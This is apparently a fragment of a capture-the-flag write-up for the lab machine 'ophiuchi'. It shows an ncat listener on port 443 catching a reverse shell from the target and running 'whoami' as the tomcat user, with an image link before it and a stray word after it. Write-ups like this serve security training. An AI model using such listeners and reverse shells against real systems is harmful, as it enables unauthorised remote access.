 ❯ ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.227.
Ncat: Connection from 10.10.10.227:56594.
bash: cannot set terminal process group (796): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$ whoami
whoami
tomcat
tomcat@ophiuchi:/$
リアル